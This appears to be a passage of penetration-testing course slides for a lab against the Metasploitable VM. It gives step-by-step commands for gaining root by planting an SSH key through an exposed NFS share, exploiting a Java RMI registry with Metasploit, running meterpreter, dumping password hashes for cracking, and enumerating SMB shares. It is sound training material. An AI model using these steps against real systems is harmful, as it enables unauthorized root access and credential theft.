
NFS Vulnerability
111 | tcp | open | rpcbind | 2 (RPC #100000)
Network File Sharing may have vulnerabilities if there are default configurations
There's a module for that too
We see there is RPC on port 111, common for supporting NFS shares
Do a search for NFS
msf5 > search nfs
Use the aux scanner
msf5 > use auxiliary/scanner/nfs/nfsmount
Set your options and run
See right:
target is sharing the root directory

Slide 44

NFS Vulnerability
We can utilize access with their NFS share to grant us SSH access
Generate a new SSH key on Kali
Copy the public key into the target's /authorized_keys directory
We now have full SSH access!
Generate a new SSH key
$ ssh-keygen
Use default options
Mount the file system
$ mkdir /tmp/target
$ sudo mount -t nfs 10.10.0.20:/ /tmp/target
Copy over the public key
$ sudo su
# cat /root/.ssh/id_rsa.pub >> /tmp/target/root/.ssh/authorized_keys

Slide 45

NFS Vulnerability
Unmount the NFS share
# umount /tmp/target_root
Now we should be able to ssh in without any password
# ssh root@10.10.0.20

Slide 46
Java Vulnerability
Check out the port service list
Classpath is a collection of tools to support Java
https://www.gnu.org/software/classpath/cp-tools/
There is a service associated with this that is running
Identify it
Find the service
Research it
Learn about what the vulnerabilities may be (versions, misconfigurations)
Exploit it and use meterpreter
Use the Search command
Try advanced search features such as
type:exploit
platform:linux
name:????

Slide 47
SPOILER

Slide 48

1099/tcp - Java Vulnerability
1099 | tcp | open | rmiregistry | GNU Classpath grmiregistry

Slide 49

1099/tcp - Java Vulnerability
1099 | tcp | open | rmiregistry | GNU Classpath grmiregistry

Slide 50



1099/tcp - Java Vulnerability
1099 | tcp | open | rmiregistry | GNU Classpath grmiregistry
Metasploit may need root privs to start the HTTP server for this exploit. Restart using sudo if getting this error:
Sometimes we will get errors or exploits fail
But our session was still created!

Slide 51
Java Vulnerability - Meterpreter
Once we get meterpreter, let's try some basic commands
Interact with the filesystem
Current directory
meterpreter > pwd
Change directory
meterpreter > cd root
List directory
meterpreter > ls
We can also just get a shell, bash in Linux or cmd.exe in Windows
meterpreter > shell
If you try to do some basic terminal tools, like tab-completion, it will fail
Try to view a man page
Many issues with shell vs terminal access
# exit

Slide 52

Meterpreter
Get system or user into info
meterpreter > sysinfo
meterpreter > getuid
We can also just get a shell, bash in Linux or cmd.exe in Windows
meterpreter > shell
If you try to do some basic terminal tools, like tab-completion, it will fail
Try to view a man page
Many issues with shell vs terminal access
Get back to our meterpreter prompt
# exit
We can execute a command too
meterpreter > execute -f [command] -a "[arguments]
Try pinging our Kali host and verify it with tcpdump

Slide 53

Meterpreter
In one window, start tcpdump so we only see traffic from our target and also only ICMP
$ sudo tcpdump host 10.10.0.20 and icmp
Run the execute command from meterpreter
meterpreter > execute -f ping -a "-c 4 10.10.0.10"

Slide 54
Meterpreter - Processes
We can get a list of running processes
meterpreter > ps
Arguments like -c will only show us the processes we created
Try it, we should see the ping process
We can also use the process list to help us migrate to another more stable process, learn more with
meterpreter > migrate -h
For other commands and information
meterpreter > help
meterpreter > ?

Slide 55

Meterpreter - Post Exploitation
Meterpreter also has lots of more post-exploitation functions
We will cover these in another lesson
For now, try
meterpreter > run post/linux/gather/hashdump
We can use these hashes and crack with john the ripper or other tools

Slide 56
Closed Box Hacking

Slide 57
Closed Box Hacking
Using the same VM get a root prompt
You already have performed recon and scanned the machine, some vulnerabilities identified and exploited
Try some new scan tools
Install enum4linux-ng, next slide
Or review existing findings
Nmap or OpenVAS scans
All Ports
Version and Script Scanning
Research Vulns

Slide 58

Enum4linux-ng
Install Enum4Linux-ng
https://github.com/cddmp/enum4linux-ng
$ git clone https://github.com/cddmp/enum4linux-ng
$ cd enum4linux-ng
To check for options
$ ./enum4linux-ng –h
Basic Usage
$ ./enum4linux-ng <options> HOST
Example: enum usernames
$ ./enum4linux-ng –U [IP]

Slide 59


Enum4Linux-ng results
Juicy information worth investigating...
Try using smbmap tool
Notes:
enum4Linux comes with Kali but we installed enum4linux-ng. From previous nmap scanning, we know samba server is running on Metasploitable. If we try using enum4linux, it returned nothing at first. Then I tried to use smbclient in kali to connect Metasplotable, it returned Error: “protocol negotiation failed: NT_STATUS_NOT_SUPPORTED”. The error would be fixed https://unix.stackexchange.com/questions/562550/smbclient-protocol-negotiation-failed. Then running enum4linux, we got results. Alternatively, we can use enum4linux-ng which supports SMBv1 and has other benefits.

Slide 60
Metasploitable - Get Root
Practice and try to get a new root prompt on the machine.
You must try to get root through exploitation
OPIONAL - Share how you did it in the #labs channel
You may attack Metasploitable in any way
Assume you have physical access to the machine too

